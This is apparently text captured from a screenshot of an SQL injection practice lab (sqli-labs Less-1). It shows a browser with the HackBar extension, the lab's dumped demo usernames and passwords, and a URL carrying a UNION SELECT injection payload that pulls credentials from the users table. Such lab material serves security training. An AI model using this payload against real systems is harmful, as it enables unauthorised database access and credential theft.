 Welcome Dhakkan
Your Login name:1Dumb,2Angelina,3Dummy,4secure,5stupid,6superman,7batman,8admin
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin
SQLI DUMB SERIES-1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:26700/Less-1/?id=-1' union select 1,group_concat(id,username),group_concat(password) from users%23